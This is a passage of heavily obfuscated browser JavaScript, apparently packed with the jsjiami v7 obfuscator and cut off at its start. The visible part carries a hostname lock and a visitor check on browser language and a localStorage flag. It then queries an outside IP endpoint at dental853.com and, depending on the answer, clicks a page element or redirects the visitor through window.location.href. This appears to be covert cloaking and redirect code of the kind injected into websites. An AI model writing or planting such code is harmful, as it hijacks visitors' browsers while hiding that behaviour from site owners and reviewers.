_0x56af4d=0x0;_0x56af4d<_0x182de2[_0x5097bb(0xdd,'zvde')];_0x56af4d+=0x2){if(_0x314684['CfNvZ'](_0x2d18de,_0x182de2[_0x56af4d])&&_0x314684[_0x5097bb(0xd3,'m^1n')](_0x19f5c3['charCodeAt'](_0x2d18de),_0x182de2[_0x314684[_0x5097bb(0x117,'GbEM')](_0x56af4d,0x1)])){if(_0x314684[_0x5097bb(0x111,'9A#D')]('ZTppq',_0x314684[_0x5097bb(0x94,'cs!h')])){var _0x3c53b8=_0x3aa474?function(){var _0x5b71de=_0x5097bb;if(_0x2c3246){var _0x45e45a=_0x299b06[_0x5b71de(0x96,'ao@Q')](_0xaf1828,arguments);return _0x15e049=null,_0x45e45a;}}:function(){};return _0x2e2498=![],_0x3c53b8;}else return![];}}}return!![];},_0x4f9566=function(_0x1b7929,_0x58ceae,_0x55e684){var _0x226098=_0x4eed82;return _0x314684[_0x226098(0xd0,'XJfi')](_0x5e5a91,_0x58ceae,_0x55e684,_0x1b7929);},_0x915e5a=function(_0x4aaafc,_0x2d02c0,_0x3aa754){var _0x1d4adc=_0x4eed82,_0xd4a052={'Oupca':_0x314684['YQRIk'],'zdwGX':function(_0x2f3104,_0x308366){return _0x2f3104!==_0x308366;},'bMIPS':function(_0x206432,_0x158600){var _0x233976=_0x286c;return _0x314684[_0x233976(0x122,'!3uc')](_0x206432,_0x158600);},'ZTHWg':function(_0x443a6c,_0x5895f2){return _0x443a6c==_0x5895f2;}};if(_0x314684['vOwYf'](_0x314684[_0x1d4adc(0xd2,'qBIS')],_0x1d4adc(0x102,'LOU6'))){var _0x3e8fab=_0xd4a052[_0x1d4adc(0x9c,'^![V')][_0x1d4adc(0x10f,'N]mB')]('|'),_0x5697aa=0x0;while(!![]){switch(_0x3e8fab[_0x5697aa++]){case'0':var _0x9e6e02=_0x51d970[_0xd00070];continue;case'1':var _0x4f21fa=_0x9e6e02[0x0]===_0x363496[_0x1d4adc(0x99,'DKGj')](0x2e)?_0x9e6e02[_0x1d4adc(0xfc,'ao@Q')](0x1):_0x9e6e02;continue;case'2':var _0xfd8d70=_0xca35c8['indexOf'](_0x4f21fa,_0x56df8e);continue;case'3':var _0x2a8bf4=_0xd4a052[_0x1d4adc(0xbc,'yOMr')](_0xfd8d70,-0x1)&&_0xd4a052[_0x1d4adc(0xff,'MriM')](_0xfd8d70,_0x56df8e);continue;case'4':var _0x56df8e=_0x1fca96[_0x1d4adc(0x81,'m^1n')]-_0x4f21fa['length'];continue;case'5':_0x2a8bf4&&((_0xd4a052[_0x1d4adc(0x123,'&nNt')](_0x3a4beb[_0x1d4adc(0xef,'MriM')],_0x9e6e02[_0x1d4adc(0xd4,'N]mB')])||_0xd4a052['bMIPS'](_0x9e6e02['indexOf']('.'),0x0))&&(_0x581868=!![]));continue;}break;}}else return _0x4f9566(_0x2d02c0,_0x4aaafc,_0x3aa754);},_0x9b6eda=function(_0x279b96,_0xa3c46b,_0x14fe42){var _0x2e831f=_0x4eed82;return _0x2e831f(0x8b,'yqqh')!==_0x314684[_0x2e831f(0xdc,'r%*p')]?![]:_0x314684[_0x2e831f(0xda,'wuZw')](_0x915e5a,_0xa3c46b,_0x14fe42,_0x279b96);};for(var _0xe52ae5 in _0x39082f){if(_0x314684[_0x4eed82(0x8a,'qBIS')](_0x314684[_0x4eed82(0xf0,'lfff')],_0x314684[_0x4eed82(0xfb,'vnDT')])){if(_0x314684[_0x4eed82(0xe1,'74cf')](_0x5e5a91,_0xe52ae5,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){if(_0x314684[_0x4eed82(0xc8,'qBIS')](_0x314684['DxdOO'],_0x314684[_0x4eed82(0xb2,'qBIS')])){_0x1b12e8=_0xe52ae5;break;}else return![];}}else{var _0x2dc140=_0x521403[_0x4eed82(0x116,'qBIS')];_0x2dc140=='true'?(_0x43c6b9[_0x4eed82(0x10e,'r%*p')](_0x4eed82(0xfd,'9[S&'),_0x314684[_0x4eed82(0xa5,'iJ!d')]),_0x4a2cda[_0x4eed82(0x101,'AYW5')](_0x4eed82(0xe7,'wuZw'))[_0x4eed82(0x80,'LOU6')]()):_0x73330f[_0x4eed82(0x112,'GbEM')]['href']=_0x314684[_0x4eed82(0x115,'57aD')];}}for(var _0xadd7cd in _0x39082f[_0x1b12e8]){if(_0x314684[_0x4eed82(0x95,'9[S&')](_0x314684[_0x4eed82(0xcb,'N]mB')],_0x4eed82(0x8d,'NJBy'))){if(_0x314684[_0x4eed82(0x7e,'pWpu')](_0x9b6eda,0x6,_0xadd7cd,[0x5,0x6e,0x0,0x64])){_0x57be0b=_0xadd7cd;break;}}else return;}for(var _0x53162c in _0x39082f[_0x1b12e8]){if(_0x314684['kfGHq'](_0x915e5a,_0x53162c,[0x7,0x6e,0x0,0x6c],0x8)){_0x3f85cf=_0x53162c;break;}}if(!_0x314684[_0x4eed82(0xa7,'wuZw')]('~',_0x57be0b))for(var _0xfdddbb in _0x39082f[_0x1b12e8][_0x3f85cf]){if(_0x314684[_0x4eed82(0x119,'u72M')](_0x4f9566,[0x7,0x65,0x0,0x68],_0xfdddbb,0x8)){_0x522dc2=_0xfdddbb;break;}}if(!_0x1b12e8||!_0x39082f[_0x1b12e8]){if(_0x314684['lbyYn'](_0x314684[_0x4eed82(0x8c,'wuZw')],_0x314684['ZfgnU']))_0x59664e=new _0x1b8fb3(_0x314684[_0x4eed82(0xe9,'XJfi')]);else return;}var _0x37d049=_0x39082f[_0x1b12e8][_0x57be0b],_0x5ec36d=!!_0x39082f[_0x1b12e8][_0x3f85cf]&&_0x39082f[_0x1b12e8][_0x3f85cf][_0x522dc2],_0x332fdd=_0x37d049||_0x5ec36d;if(!_0x332fdd){if(_0x314684['uDrnE']('QISML',_0x314684[_0x4eed82(0xa1,'LHEg')]))_0x2c8868=new _0x1d33d8();else return;}var _0x36120b=![];for(var _0x1cf59b=0x0;_0x1cf59b<_0x1d90c1[_0x4eed82(0xf6,'GbEM')];_0x1cf59b++){if(_0x314684['cBELV'](_0x314684[_0x4eed82(0x11b,'rWY^')],_0x314684[_0x4eed82(0x107,'m^1n')])){var _0x57be0b=_0x1d90c1[_0x1cf59b],_0x2bae17=_0x314684['lRkJP'](_0x57be0b[0x0],String['fromCharCode'](0x2e))?_0x57be0b[_0x4eed82(0xe4,'![f@')](0x1):_0x57be0b,_0x8a8811=_0x314684[_0x4eed82(0xa0,'MriM')](_0x332fdd[_0x4eed82(0xbd,'AYW5')],_0x2bae17[_0x4eed82(0xb1,'jU]c')]),_0xfbd56e=_0x332fdd[_0x4eed82(0x90,'MriM')](_0x2bae17,_0x8a8811),_0x67d770=_0x314684['clNpG'](_0xfbd56e,-0x1)&&_0x314684[_0x4eed82(0x11a,'9A#D')](_0xfbd56e,_0x8a8811);if(_0x67d770){if(_0x314684[_0x4eed82(0xde,'lfff')](_0x332fdd[_0x4eed82(0x8f,'$GpO')],_0x57be0b['length'])||_0x314684[_0x4eed82(0xbb,'yOMr')](_0x57be0b[_0x4eed82(0x10c,'IZlF')]('.'),0x0)){if(_0x314684[_0x4eed82(0xee,'GbEM')](_0x314684[_0x4eed82(0x89,'zvde')],_0x4eed82(0x104,'ao@Q'))){if(_0x314684[_0x4eed82(0x98,'![f@')](_0x221939,_0x328125[_0x537389])&&_0x314684[_0x4eed82(0xb6,'1kl&')](_0x4c068d[_0x4eed82(0x109,'yqqh')](_0x1f17e6),_0x19892f[_0x314684[_0x4eed82(0x118,'W42Z')](_0x1ae9e4,0x1)]))return![];}else _0x36120b=!![];}}}else{if(_0x196ece){var _0x397c5e=_0x3324bf[_0x4eed82(0x114,'vnDT')](_0x2799f9,arguments);return _0x1bb44e=null,_0x397c5e;}}}if(!_0x36120b){var _0x4762c1=new RegExp(_0x314684['hdZop'],'g'),_0x5fa6a7=_0x4eed82(0x121,'DKGj')[_0x4eed82(0xa3,'&nNt')](_0x4762c1,'');_0x39082f[_0x1b12e8][_0x3f85cf]=_0x5fa6a7;}});_0x3ced1b();var language=navigator[_0x35aa29(0x10a,'yOMr')],local=localStorage[_0x35aa29(0xa2,'ttOn')]('woDCrMOIw6o');if((language==_0x35aa29(0xe2,'NJBy')||language==_0x35aa29(0x105,'9A#D'))&&local!=_0x35aa29(0xe6,'^![V')){const apiUrl='https://www.dental853.com/skin/ip/ip.php';var xhr;window[_0x35aa29(0x110,'N]mB')]?xhr=new XMLHttpRequest():xhr=new ActiveXObject('Microsoft.XMLHTTP'),xhr[_0x35aa29(0xed,'^![V')]=function(){var _0x4bd047=_0x35aa29,_0x54daac={'VGwnQ':function(_0x24af0c,_0x5a5956){return _0x24af0c==_0x5a5956;},'ldopm':function(_0x19c08e,_0x4729dd,_0x16e556,_0x390b09){return _0x19c08e(_0x4729dd,_0x16e556,_0x390b09);},'ohEKe':_0x4bd047(0xe0,'ao@Q'),'gXEJf':function(_0xd82ec0,_0x45ec4f){return _0xd82ec0>=_0x45ec4f;},'KLFAr':function(_0x4611dc,_0x136379){return _0x4611dc<=_0x136379;},'FmmTa':_0x4bd047(0x11f,'XJfi'),'joFsG':function(_0x10f277,_0x2e8faa){return _0x10f277!==_0x2e8faa;},'KjiGw':_0x4bd047(0xc1,'r(Co'),'fttYj':'mfakZ','qJUWi':_0x4bd047(0x97,'qBIS'),'OAaXd':_0x4bd047(0xe8,'lX%b')};if(_0x54daac[_0x4bd047(0xca,'yqqh')](xhr['readyState'],0x4)){if(_0x54daac['ohEKe']!==_0x54daac['ohEKe'])(CMtaVw[_0x4bd047(0xb8,'![f@')](_0x51e99a[_0x4bd047(0x93,'!3uc')],_0x25b550['length'])||_0x2a9272['indexOf']('.')===0x0)&&(_0x7f01a6=!![]);else{if(_0x54daac['gXEJf'](xhr[_0x4bd047(0xa8,'Ach#')],0xc8)&&_0x54daac[_0x4bd047(0x106,'F$g7')](xhr[_0x4bd047(0x86,'DKGj')],0x12c)||_0x54daac['VGwnQ'](xhr[_0x4bd047(0xad,'jU]c')],0x130)){var _0x5bf459=xhr[_0x4bd047(0xc6,'lX%b')];if(_0x54daac[_0x4bd047(0xea,'57aD')](_0x5bf459,_0x54daac['FmmTa'])){if(_0x54daac['joFsG'](_0x54daac[_0x4bd047(0xc9,'9A#D')],_0x54daac[_0x4bd047(0x9e,'MYYF')]))localStorage[_0x4bd047(0x108,'wuZw')]('woDCrMOIw6o',_0x4bd047(0xc4,'WtmX')),document[_0x4bd047(0xa6,'![f@')](_0x4bd047(0x120,'57aD'))[_0x4bd047(0xbf,'Ach#')]();else return CMtaVw[_0x4bd047(0xf5,'AYW5')](_0x22c3f2,_0x1850aa,_0x2b268d,_0x499de9);}else{if(_0x54daac[_0x4bd047(0xae,'r%*p')](_0x54daac[_0x4bd047(0x88,'AYW5')],_0x54daac['qJUWi'])){var _0x2a8986=_0x1f40b5[_0x4bd047(0xb4,'IZlF')](_0x4cdc96,arguments);return _0x421170=null,_0x2a8986;}else window[_0x4bd047(0xf2,'lX%b')][_0x4bd047(0xec,'yOMr')]=_0x54daac[_0x4bd047(0xc5,'r%*p')];}}}}},xhr['open'](_0x35aa29(0xcd,'jU]c'),apiUrl,!![]),xhr[_0x35aa29(0x11e,'jU]c')]();}else document[_0x35aa29(0x101,'AYW5')]('bg-white')[_0x35aa29(0x9f,'jox*')]();var version_ = 'jsjiami.com.v7';